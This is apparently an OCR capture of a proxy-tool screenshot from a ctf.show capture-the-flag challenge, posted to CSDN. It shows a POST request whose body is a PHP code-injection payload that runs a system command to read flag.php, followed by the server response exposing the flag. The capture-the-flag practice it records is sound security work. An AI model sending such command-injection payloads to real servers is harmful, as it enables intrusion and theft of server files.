 Raw Params Headers Hex XML
80
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Origin:
http://7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.s
how:8080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer:
http://7d0da5ac-9908-4ea1-b9e2-b83f2e12f79f.challenge.ctf.s
how:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
<?php system("cat flag.php"); ?>
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 Jul 2021 02:39:30 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 282
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 10:55:11
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 10:55:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{a65fb924-58f9-4ccc-83d1-9ab6de2af910}";
? < + > Type a search term
CSDN @TT13UG